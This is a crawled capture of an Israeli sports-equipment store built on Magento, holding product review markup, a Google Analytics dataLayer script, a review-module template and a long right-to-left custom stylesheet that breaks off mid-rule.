\u05de\u05d0\u05d5\u05d3","reviewBody":"\u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05de\u05d0\u05d5\u05d3 \u05de\u05ea\u05d0\u05d9\u05dd \u05dc\u05db\u05d5\u05dc\u05dd \u05d1\u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05e4\u05e0\u05d9\u05de\u05d9\u05d4 \u05dc\u05d0 \u05e8\u05d5\u05e6\u05d9\u05dd \u05dc\u05d4\u05e4\u05e1\u05d9\u05e7 \u05dc\u05e9\u05d7\u05e7","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}}],"brand":{"@type":"Brand","name":"Energym Sport"},"sku":"b9172","mpn":"b9172"}</script></div>    <!-- For login/sign up -->
    
    
    
        <script>
        require(['jquery', 'Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $(document).ajaxComplete(function (event, xhr, settings) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4_customer_section) {
                            var dataLayerSectionData = $.parseJSON(response.ga4_customer_section.datalayer);
                            for (indx in dataLayerSectionData) {
                                window.dataLayer.push(dataLayerSectionData[indx]);
                            }
                        }
                    }
                });
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_DetailedReview/template/wrapper.html
body_size: 268
content:
<!--
  ~ Copyright (c) MageWorkshop. All rights reserved.
  ~ This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
  ~ Do not change this file if you want to upgrade the module to the newer versions in the future
  ~ Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
  -->

<div data-bind="foreach: {data: window.fieldsConfig, as: 'item' }" afterRender="removeLoadingMask">
    <!-- ko foreach: $parent.getRegion($parent.getItemRenderer(item.frontend_input)) -->
        <!-- ko template: {name: getTemplate(), data: item} --><!-- /ko -->
    <!-- /ko -->
</div>


--- FILE ---
content_type: text/css
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/custom.css
body_size: 10514
content:
@font-face{
    font-family:'almoni-dl';
    font-weight:300; /*(light)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-300.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-300.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-300.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-300.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-300.svg#almoni-dl-light') format('svg');
}
@font-face{
    font-family:'almoni-dl';
    font-weight:400; /*(regular)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-400.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-400.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-400.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-400.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-400.svg#almoni-dl-regular') format('svg');
}
@font-face{
    font-family:'almoni-dl';
    font-weight:700; /*(bold)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-700.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-700.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-700.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-700.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-700.svg#almoni-dl-bold') format('svg');
}
@font-face{
    font-family:'almoni-dl';
    font-weight:900; /*(black)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-900.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-900.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-900.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-900.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-900.svg#almoni-dl-black') format('svg');
}

body,p,span,h1, h2, h3, h4, h5, h6,html .action.primary, html .btn,.product-item-name a{
    font-family:'almoni-dl' !important;
}
body h1,body h2{
     margin: 0 0 20px 0;
     letter-spacing: normal;
}
body h3 {
    margin: 0 0 20px 0;
}
body h4,body h5 {
    margin: 0 0 16px 0;
}
body p {
    margin: 0 0 16px;
}
body {
    color: #000000;
}
.catalog-product-view .amshopby-option-link span.link-short-description {
    display: none;
}
.blog-post-view .post-nextprev .nextprev-link span.text-left {
    text-align: right !important;
}

.blog-post-view .post-nextprev .nextprev-link span.text-right {
    text-align: left !important;
}

.blog-post-view .post-nextprev a.nextprev-link.prev-link.float-left {
    float: right !important;
}

.blog-post-view .post-nextprev .nextprev-link.next-link.float-right {
    float: left !important;
}
.blog-page .blog-search .actions .action.search {
    right: auto;
    left: 0;
}
.catalog-product-view .amshopby-option-link .brand-title {
    display: none;
}
.blog-page .mosaica-1.mb-5.items-count-2.clear .block-inner.d-flex.row-cols-2:first-child .m-block-right.d-flex.flex-column .post-block.post-top.position-relative .image-container a.image-wrap{
    padding-bottom: 450px;
}
.blog-page .mosaica-1.mb-5.items-count-2.clear .block-inner.d-flex.row-cols-2 .m-block-right.d-flex.flex-column .post-block.post-top.position-relative .image-container a.image-wrap{
    padding-bottom: 223px;
}
.catalog-product-view .amshopby-morefrom .block-title.title {
    padding-bottom: 20px;
}
.catalog-product-view .amshopby-morefrom .products.wrapper.grid .products.list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-column-gap: 15px;
    grid-row-gap: 20px;
    padding: 20px 0 15px;
}

.catalog-product-view .amshopby-morefrom .products.wrapper .product-item .product-item-info .product-item-actions .actions-primary .tocart {
    height: 48px;
}
.cms-contact-us #category_slider .owl-carousel .owl-nav .owl-prev:before,
.cms-contact-us #category_slider .owl-carousel .owl-nav .owl-next:before{
    display: none;
}
.catalog-product_compare-index .table-comparison .product-item-photo {
    display: table;
    margin: 0 auto;
}

.catalog-product_compare-index .cell.product.info .price-box.price-final_price {
    padding-top: 55px;
}

.catalog-product_compare-index .cell.product.info .product-item-actions.hidden-print {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    flex-direction: row;
}
.catalog-product_compare-index .cell.product.info .product-reviews-summary.short + .price-box.price-final_price {
    padding-top: 0;
}
.catalog-product_compare-index .table-comparison td.cell.product.attribute .attribute.value {
    max-height: 250px;
    overflow: auto;
}

.catalog-product_compare-index .table-comparison iframe {
    width: 100%;
    display: inline-block;
}
.catalog-product_compare-index .table-comparison td.cell.product.attribute .attribute.value h2 {
    font-size: 16px;
    margin-bottom: 10px;
}
.catalog-product_compare-index .table-comparison td.cell.product.attribute .attribute.value h3 {
    font-size: 16px;
}
.catalog-product_compare-index .table-comparison .product-image-photo {
    width: auto;
    margin: 0 auto;
}
.cms-shipping-and-returns .row-wrapper.container {
    display: inline-block;
}

.cms-shipping-and-returns .owl-carousel.review-banners.owl-rtl .owl-stage-outer {
    direction: rtl;
}

.cms-shipping-and-returns .row-wrapper.container .row {
    display: block;
}
.blog-page .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 270px;
    max-height: 270px;
}
.blog-page .product-item-info .product-item-details strong.product.name.product-item-name a {
    white-space: normal;
    min-height: 61px;
    padding-left: 10px;
}
#social-login-popup button:hover{
    border-color: transparent;
    background-color: transparent;
}
#social-login-popup .mfp-close:focus {
    box-shadow: none;
    outline: none;
}
.mfp-container.mfp-image-holder .mfp-content .mfp-figure button.mfp-close {
    background: transparent;
    width: auto;
    text-indent: -9999px;
    font-size: 0;
    text-align: right;
    float: right;
    left: -10px;
    padding: 20px 20px;
    right: auto;
    color: #fff;
}
.cart-summary .checkout-methods-items .action.primary.checkout::after,
.cart-summary .checkout-methods-items .amshopby-button.checkout::after,
.cart-summary .checkout-methods-items .am-filter-go.checkout::after {
    direction: rtl;
    transform: rotate(180deg);
    display: inline-block;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content:before, 
.onestepcheckout-index-index .field-tooltip .field-tooltip-content:after {
    left: -21px;
    right: auto;
    transform: rotate(180deg);
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content {
    left: 34px;
    right: auto;
}

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content {
    top: -80px;
    left: 0;
    right: auto;
}

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:before, 
.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    left: 32px;
    right: auto;
    top: 70px;
    transform: rotate(180deg);
}
.cms-about-us #maincontent .owl-carousel .owl-stage-outer {
    direction: rtl;
}
.category-slider ul.products.owl-carousel {
    direction: rtl;
}
.category-slider ul.products.owl-carousel .owl-stage-outer {
    direction: rtl;
}
.category-slider ul.products.owl-carousel.owl-drag .owl-item {
    float: right;
}
.catalog-category-view .products-grid .product-item .product-item-info {
    z-index: auto !important;
}
.catalog-category-view .sidebar.sidebar-main .side-custom-block .custom-block .block-content iframe {
    width: 100%;
}
.onestepcheckout-index-index .page-header .header.content {
    background-color: transparent !important;
}
.rtl .product.info.detailed .additional-attributes tr th.col.label {
    text-align: right;
}
.rtl .page-wrapper header.page-header.type2 {
    background: transparent;
}
.category-view .category-cms rs-module-wrap rs-module,
rs-module {
    direction: rtl !important;
}
.onestepcheckout-index-index .loading-mask:first-child{display:none !important;}
.form.create.account .actions-toolbar > .primary .action, .form.create.account .actions-toolbar > .secondary .action {
    color: #fff;
}
.rtl .testimonial_reviews_category_side .testimonial-slider-wrapper {
    direction: rtl;
    padding: 0 15px;
    margin-bottom: 0;
}
.rtl .testimonial_reviews_category_side .testimonial-slider-wrapper.owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    color: #000;
    font-size: 24px;
}
.rtl .testimonial_reviews_category_side .testimonial-slider-wrapper.owl-carousel .owl-nav .owl-next {
    right: -30px;
}
.rtl .amshopby-slider-container .amshopby-slider-display {
    direction: ltr;
}
.rtl.catalog-category-view .dv-review-widget .review-items .review-item .review-content {
    border-color: #005494
}

.rtl.catalog-category-view .dv-review-widget .review-items .review-item .review-content:before {
    border-top-color: #005494
}

.rtl.catalog-category-view .dv-review-widget .rating-summary .rating-result {
    width: 103px;
    height: 20px
}

.rtl.catalog-category-view .dv-review-widget .rating-summary .rating-result:before {
    background: url(../images/empty_star_18px.png) space 0 2px;
    height: 20px
}

.rtl.catalog-category-view .dv-review-widget .rating-summary .rating-result>span:before {
    background: url(../images/full_star_blue_18px.png) space 0 2px;
    height: 20px;
    width: 103px
}

.rtl.catalog-category-view .product-reviews-summary .rating-summary .rating-result {
    width: 103px;
    height: 20px
}

.rtl.catalog-category-view .product-reviews-summary .rating-summary .rating-result:before,
.rtl.catalog-category-view .sidebar.sidebar-main .sidebar-content .rating-summary .rating-result:before {
    background: url(../images/empty_star_18px.png) space 0 2px;
    height: 20px
}

.rtl.catalog-category-view .product-reviews-summary .rating-summary .rating-result>span:before,
.rtl.catalog-category-view .sidebar.sidebar-main .sidebar-content .rating-summary .rating-result>span:before{
    background: url(../images/full_star_blue_18px.png) space 0 2px;
    height: 20px;
    width: 103px
}
.rtl .filter-content span.tooltip.amshopby-filter-tooltip img {
    height: 20px;
    width: 20px;
    margin-right: 10px;
}

.rtl .review-items.owl-carousel .owl-dots .owl-dot.active span,
.rtl .review-items.owl-carousel .owl-dots .owl-dot:hover span {
    border-color: #0088cc;
    background: none;
}
.rtl .review-items.owl-carousel .owl-dots .owl-dot.active span:after,
.rtl .review-items.owl-carousel .owl-dots .owl-dot:hover span:after {
    content: '';
    position: absolute;
    left: 3px;
    top: 3px;
    right: 3px;
    bottom: 3px;
    background-color: #0088cc;
    border-radius: 100%;
}
.rtl .review-items.owl-carousel .owl-dots .owl-dot span {
    width: 15px;
    height: 15px;
    border-radius: 100%;
    border: solid 2px #95a9b3;
    background: none;
    position: relative;
    margin: 5px 2px 5px 2px;
}
.rtl .review-items.owl-carousel.owl-dots .owl-dot.active span{
    border-color: #0088cc;
    background: none;
}
.rtl.catalog-category-view .sidebar.sidebar-main .sidebar-content .rating-summary .rating-result:before,
.rtl .product-reviews-summary .rating-summary .rating-result:before, 
.rtl .review-ratings .rating-summary .rating-result:before, 
.rtl .dv-review-widget .rating-summary .rating-result:before,
.rtl .product-item .rating-summary .rating-result > span:before,
.rtl .rating-summary .rating-result > span:before,
.rtl .review-item .rating-summary .rating-result > span:before {
    content: '';
    font-size: 16px;
    letter-spacing: 10px;
}
.rtl #amasty-shopby-product-list .products.wrapper .product-image-photo.default_image {
    height: 270px;
    min-height: 250px;
    object-fit: contain;
    width: auto;
    position: relative;
    z-index: 2;
}
.rtl .dv-review-widget .review-items .review-item .review-content .review-text,
.rtl .dv-review-widget .review-items .review-item .review-content .review-title,
.rtl .dv-review-widget .review-items .review-item .review-content .review-footer {
    text-align: right;
    direction: rtl;
}
.rtl .dv-review-widget .review-items .review-item .review-content .review-text{
    font-size: 14px;
    color: #000000;
}
.rtl .dv-review-widget .review-items .review-item .review-author {
    direction: rtl;
}
.rtl .dv-review-widget.block-title h1 {
    font-weight: 500;
    direction: rtl;
    font-size: 35px;
}
.rtl .dv-review-widget .review-items .review-item .review-content .review-title {
    font-size: 24px;
}
.rtl .dv-review-widget .review-items .review-item .review-content hr {
    margin-top: 0;
    margin-bottom: 10px;
    border-top: 1px solid rgba(0,0,0,0.1);
}

.rtl .dv-review-widget .review-items .review-item .review-content .review-footer .review-date{
        color: #000000;
}
.rtl .dv-review-widget .items.review-items.owl-carousel {
    direction: rtl;
}
.rtl .dv-review-widget .items.review-items.owl-carousel .owl-item {
    float: right;
}
.rtl .products.wrapper .product-item-info .product-item-details .price-box {
    display: flex;
    align-items: center;
    justify-content: center;
}
.rtl .products.wrapper .product-item-info .product-item-details .price-box .special-price {
    order: 1;
}
.rtl .products.wrapper .product-item-info  .product-item-details .price-box .old-price {
    order: 2;
}
.rtl .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name,
.rtl .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a{
    white-space: normal;
    min-height: 61px;
}
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name,
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a{
    white-space: normal;
    min-height: 61px;
    max-height: 61px
}
.rtl .product-item .product.actions.product-item-actions .actions-primary .stock.unavailable {
    margin-right: 5px;
}
.rtl #amasty-shopby-product-list .product-item .product-labels {
    left: 0;
    right: initial;
}
.rtl #amasty-shopby-product-list .product-item .product-labels .product-label.sale-label {
    font-size: 20px;
    background-color: #005494;
    color: #FFFFFF;
    direction: ltr;
}
.rtl .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2{
    background-color: #005494;
    color: #fff;
}
.rtl.catalog-category-view .category-description p span,
.rtl.catalog-category-view .category-description p b,
.rtl.catalog-category-view .category-description p,
.rtl.catalog-category-view .page-main .category-description h3 {
    color: #000000 !important;
}
.rtl.catalog-category-view .page-main .category-description p {
    margin-bottom: 16px;
}
.rtl .category-view .category-cms p {
    margin-bottom: 16px;
}
.rtl.catalog-category-view .page-main .category-description h3 {
    font-size: 22px;
    font-weight: 500;
}
.rtl.catalog-category-view  .page-main .category-description {
    padding: 0;
}
.rtl .sidebar.sidebar-main .small-list.products-grid .product-items .product-item-details {
    direction: rtl;
}
.rtl .category-cms{
    padding: 0 15px;
}
.rtl .category-cms iframe {
       width: 100%;
}
.rtl #amasty-shopby-product-list .product-item .product-labels .product-label.new-label {
    background-color: #005494;
    font-size: 12px;
}
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .actions-primary .tocart,
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .tocompare {
    right: 0;
}
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .tocompare {
    right: 15px;
}
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .actions-primary .tocart {
    right: 56px;
}
.catalog-product-view .product-info-main .page-title-wrapper h1,
.catalog-product-view .product-info-main .page-title-wrapper h1 span {
    color: #3a3a3f !important;
    font-size: 39px;
    margin: 0 0 30px 0;
}

.rtl .products-list .product-item-photo {
    width: 100%;
    max-width: 100%;
    text-align: center;
}
.catalog-product-view .product.alert.price a {
    color: #005494;
}
.catalog-product-view .product-info-main .product-reviews-summary + .product-info-price {
    margin-top: 20px;
}
.catalog-product-view .product-info-main .product-info-price {
    border-bottom: 2px solid #939395;
    display: block;
    padding-bottom: 50px;
    display: flex;
    align-items: center;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price {
    display: flex;
    margin: 0 0 0 30px;
    padding: 0;
    vertical-align: middle;
    align-items: center;
}
.catalog-product-view .product-info-main .product-info-price span.old-price {
    order: 2;
}
.catalog-product-view .product-info-main .product-info-price span.special-price {
    order: 1;
}
.catalog-product-view .product-info-main .product-info-price .price-container .price {
    color: #005494;
    font-size: 44px;
    font-weight: normal;
    line-height: 1;
}
.catalog-product-view .product-info-main .product-info-price .special-price {
    margin-left: 40px;
    vertical-align: baseline;
    display: inline-block;
    margin-bottom: 5px;
    float: none;
}
.catalog-product-view .product-info-main .product-info-price .old-price .price-wrapper .price {
    color: #3b3b3b;
    font-size: 34px;
    line-height: 1;
}
.catalog-product-view .product-info-main .product-info-price .old-price {
    float: none;
    vertical-align: baseline;
    display: inline-block;
}
.catalog-product-view .product-info-main .verified-price {
    border: 1px solid #3a3a3f;
    border-radius: 3px;
    display: inline-block;
    font-size: 14px;
    padding: 8px 14px;
    text-align: center;
    vertical-align: middle;
    font-weight: 400;
}
.catalog-product-view .product-options-wrapper {
    width: 100%;
    display: inline-block;
    max-width: 48%;
}
.catalog-product-view .product-options-bottom {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.catalog-product-view .product.media,
.catalog-product-view .product-info-main{
    padding-top: 30px;
}
.catalog-product-view .breadcrumbs li.home a:after{
  display: block !important;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li.home a{
    text-indent: -9999px;
    font-size: 18px;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li.item.home:after {
    font-size: 18px;
    margin: 0;
    font-weight: 600;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li.item.home{
    flex-direction: row-reverse;
    margin-left: 5px;
    gap: 5px;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li strong {
    font-weight: inherit;
    font-size: 16px;
    text-transform: initial;
}
.catalog-product-view .product.data.items > .item.title > .switch {
    font-size: 21px;
}
.catalog-product-view .product.data.items > .item.title > #tab-label-reviews-title span,
.catalog-product-view .product.data.items > .item.title > #tab-label-custom-1-title span,
.catalog-product-view .product.data.items > .item.title > .data.switch span {
    direction: ltr;
    display: inline-block;
}
.catalog-product-view .review-social-sharing-wrapper {
    display: none;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-rating .rating-title{
    width: 50%;
}

.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-label{
    width: 64%;
    padding-left: 0;
    font-size: 16px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-result{
    width: 36%;
    margin-top: 0;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-ratings .rating-summary.item .rating-result:before,
.detailed-review-wrapper .container-review-rating .review-average-rating .rating-summary .rating-result:before {
    background: url(../images/empty_star_18px.png) space 0 3px;
    width: 103px;
    right: 0;
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
    content: "";
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-ratings .rating-summary.item .rating-result>span:before,
.detailed-review-wrapper .container-review-rating .review-average-rating .rating-summary .rating-result>span::before {
    background: url(../images/full_star_18px.png) space 0 3px;
    width: 103px;
    right: 0;
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings {
    width: 30%;
    float: left;
    padding: 15px;
    margin-bottom: 25px;
}
.catalog-product-view .detailed-review-wrapper .review-filters-container {
    display: none;
}
.catalog-product-view .product.info.detailed .review-item .review-images {
    display: block;
    margin: 0 -15px 0 -15px;
    overflow: hidden;
    padding: 0;
    margin-top: 15px;
    margin-right: -15px;
    margin-bottom: 0;
}

.catalog-product-view .product.info.detailed .review-item .review-images li {
    display: inline-block;
    margin: 0;
    padding: 0 15px;
}

.catalog-product-view .product.info.detailed .review-item .review-images li a {
    display: inline-block;
}

.catalog-product-view .product.info.detailed .review-item .review-images li img {
    width: auto;
    height: 100px;
}
.catalog-product-view .product.info.detailed .review-item .review-top .review-author,
.catalog-product-view .product.info.detailed .review-item .review-top .review-date,
.catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer {
    display: inline-block;
    font-size: 20px;
    line-height: 1;
    margin: 0 0 0 15px;
    text-transform: uppercase;
    vertical-align: middle
}

.catalog-product-view .product.info.detailed .review-item .review-top .review-author {
    color: #005494
}

.catalog-product-view .product.info.detailed .review-item .review-top .review-date {
    color: #005494;
    font-weight: normal
}
.catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer .fa {
    color: #A43344;
    position: relative;
    vertical-align: middle
}
.catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer .fa-check-circle:before {
    content: "";
    display: block;
    width: 32px;
    height: 29px;
    background: url(../images/verified_customer.svg) 10% 50% no-repeat;
}
.catalog-product-view  .detailed-review-wrapper #product-review-container .review-item .review-top {
    width: 100%;
    display: inline-block;
    margin-bottom: 20px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content {
    width: 100%;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block {
    display: inline-block;
    width: 70%;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block p.title {
    color: #005494;
    font-size: 18px;
    line-height: 1;
    margin: 0 0 5px 0;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block .review-title{
    color: #005494;
    font-size: 18px;
    font-weight: bold;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .rating-block-content .reviews-average-rating{
    color: #005494;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-body-type .collateral-attributes {
    color: #3b3b3b;
    font-size: 18px;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-body-type .collateral-attributes .label {
    color: #b2b2b2;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .body-type-content p.body-type-title {
    font-size: 18px;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-rating .rating-summary{
    margin-top: 3px;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-rating .rating-result {
    width: auto;
}
.catalog-product-view .catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block p.review-detail {
    margin-bottom: 5px;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .rating-block-label{
    color: #005494;
    font-size: 16px;
}
.catalog-product-view .product-info-main .product-stock-delivery {
    font-size: 16px;
    margin-bottom: 45px;
    margin-top: 45px;
    text-align: right;
}

.catalog-product-view .product-info-main .product-stock-delivery div {
    display: inline-block;
    vertical-align: middle;
}

.catalog-product-view .product-info-main .product-stock-delivery .label {
    color: #3a3a3f;
}

.catalog-product-view .product-info-main .product-stock-delivery span {
    color: #A43344;
}
.catalog-product-view .product.media .fotorama__stage {
    border-color: #3a3a3f;
}
.catalog-product-view .product-reviews-summary .rating-summary .rating-result{
    width: 147px;
    height: 30px;
}
.catalog-product-view .product-reviews-summary .rating-summary .rating-result:before {
    color: #3b3b3b;
    content: '';
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
    background: url(../images/empty_star.png) space 0 3px;
}
.catalog-product-view .product-info-main .product-reviews-summary.empty .reviews-actions:before{
    content: '';
    font-size: 16px;
    color: #3b3b3b;
    height: 29px;
    letter-spacing: 10px;
    width: 147px;
    background: url(../images/empty_star.png) space 0 3px;
}
.catalog-product-view .product-reviews-summary .rating-summary .rating-result > span:before{
    color: #A43344;
    content: '';
    width: 147px;
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
    background: url(../images/full_star.png) space 0 3px;
}
.catalog-product-view .product-reviews-summary .reviews-actions {
    margin-right: 10px;
    padding-bottom: 5px;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .view {
    font-family: almoni-dl;
    font-size: 18px;
    color: #A43344;
    padding-left: 3px;
}
.catalog-product-view .product-reviews-summary .reviews-actions a {
    padding: 0 15px;
    border-right: 1px solid #bdbdbd;
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
    line-height: 20px;
    color: #3b3b3b;
    font-size: 16px;
}
.catalog-product-view .product-reviews-summary .reviews-actions a:not(:last-child) {
    border-color: #3b3b3b;
}
.catalog-product-view .product-reviews-summary .reviews-actions a:not(:last-child) {
    border-left: 0;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions a:not(:last-child)::after{
    display: none;
}
.catalog-product-view .detailed-review-wrapper #review-form .legend.review-legend span {
    font-size: 17px;
    color: #000000;
}
.catalog-product-view .detailed-review-wrapper #review-form .legend.review-legend strong {
    font-weight: 600;
    color: #000;
    font-size: 16px;
}
.catalog-product-view .detailed-review-wrapper #review-form .tell-us{
    font-size: 24px;
    color: #005494;
}
.catalog-product-view .product.attribute.description .value h2 span strong {
    color: #005494;
    font-size: 24px;
    letter-spacing: 0;
    font-weight: bolder;
}
.catalog-product-view .product.media .fotorama__stage__frame .fotorama__img {
    padding: 0 30px;
}
.catalog-product-view .product.media .fotorama__stage__frame .fotorama__caption {
    display: block;
}
.catalog-product-view .product.media .fotorama__wrap {
    margin-bottom: 0;
}
.catalog-product-view .detailed-review-wrapper #review-form .review-field-ratings .label {
    color: #000;
    text-align: right;
}
.catalog-product-view  .product.data.items > .item.content p {
    color: #000;
}
.catalog-product-view .detailed-review-wrapper #review-form .review-field-ratings .review-field-rating .label span {
    font-size: 18px;
}
.catalog-product-view .product.info.detailed #review-form .review-form-actions .primary.actions-primary button {
    background: #A43344;
    border-color: #A43344;
    color: #ffffff;
}
.catalog-product-view .detailed-review-wrapper #review-form .review-form-actions .primary.actions-primary button.submit.primary:hover:hover {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #fff;
}
.catalog-product-view .control.review-control-vote:before {
    content: '\f844' '\f844' '\f844' '\f844' '\f844';
    color: #3b3b3b;
}
.catalog-product-view .review-control-vote label:before{
    color: #A43344;
}
.catalog-product-view .product.info.detailed #reviews .block-content .review-form #mageworkshop .media-image:before {
    border-color: #3b3b3b;
    color: #3b3b3b;
    line-height: 1.5rem;
}
.catalog-product-view #reviews .block-content .review-form #mageworkshop label {
    padding-right: 10px;
    color: #000;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions a.add {
    background: #A43344;
    border-color: #A43344;
    border-radius: 3px;
    height: 32px;
    left: 10px;
    margin: 0;
    padding: 0 10px;
    font-size: 18px;
    line-height: 1.5;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions a.add:hover {
    text-decoration: none;
    background: #006bb4;
}
.catalog-product-view .amshopby-option-link{
    margin-right: 0;
}
.catalog-product-view .amshopby-option-link img {
    max-width: initial;
    max-height: initial;
    margin: 0;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions a.view {
    display: none;
}
.catalog-product-view .product-info-main .product-reviews-summary:after{
    display: none;
}
.catalog-product-view .product.info.detailed .product.data.items>.item.content .product.attribute.description .value ul li {
    display: list-item;
    list-style-type: disc;
    color: #000;
}
.catalog-product-view .product.info.detailed .product.attribute.description h3 {
    font-size: 14px;
}
.rtl .catalog-topnav.amasty-catalog-topnav {
    width: 100%;
    display: inline-block;
    margin-bottom: 100px;
    display: none;
}
/*.rtl .category-cms img {
    width: 100%;
}*/
.rtl.category-trampoline .pt_row.porto-inner-container .porto-wrap-container.container .row {
    display: block;
}
.catalog-product-view .verified-price.tooltip {
  position: relative;
}

.catalog-product-view .verified-price.tooltip .tooltiptext {
    visibility: hidden;
    width: 500px;
    color: #222529;
    text-align: right;
    padding: 5px 5px;
    position: absolute;
    border: 1px solid #3a3a3f;
    direction: rtl;
    left: 0px;
    top: 35px;
    font-size: 14px;
    font-weight: 400;
    background-color: #fff;
    line-height: 18px;
}
.catalog-product-view .verified-price.tooltip:hover .tooltiptext {
  visibility: visible;
}
.mst-searchautocomplete__autocomplete._active .mst-searchautocomplete__close {
    text-align: right;
    font-size: 34px;
    margin-right: 5px;
}
.page-header.type2 .header-main .mst-searchautocomplete__item.magento_catalog_product .title a {
    color: #005494;
    font-weight: 600;
    font-size: 16px;
}
.mst-searchautocomplete__item.magento_catalog_product .description {
    text-align: right;
    font-size: 16px;
}
.mst-searchautocomplete__item.magento_catalog_product .title {
    text-align: right;
}
.mst-searchautocomplete__autocomplete ul{
    text-align: right;
}
.mst-searchautocomplete__item.magento_catalog_product .rating-summary .rating-result:before {
    content: "";
}
/*  Home Page */
/*.rtl a:hover{
 color: #777777;
}*/
.rtl .porto-recent-posts .post-item {
    box-shadow: none;
    padding: 0;
}
.rtl .porto-recent-posts .post-slide {
    box-shadow: 0 0 50px rgb(0 0 0 / 7%);
    padding: 1.5rem 1.2rem 2.4rem;
    margin: 10px 10px 30px;
}
.rtl .porto-recent-posts.custom-dk .post-slider-list h4 {
    max-height: 54px;
    display: inline-block;
    margin-top: 0;
    min-height: 54px;
